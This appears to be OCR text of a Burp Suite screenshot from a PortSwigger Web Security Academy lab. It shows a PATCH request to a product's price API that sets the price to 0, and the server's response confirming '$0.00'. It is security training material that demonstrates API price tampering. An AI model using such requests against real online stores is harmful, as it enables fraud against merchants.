 Request
Pretty Raw Hex Hackvertor \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a7400e7032badfd8008e91f001400c7.web-security-academy.net
3 Cookie: session=Gj0mAXrVY3MdLz1JYVU26fCZybO9WVgI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7400e7032badfd8008e91f001400c7.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14 Content-Type: application/json
15 Content-Length: 16
16
17 {
18 "price":0
19 }
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}
Search 0 highlights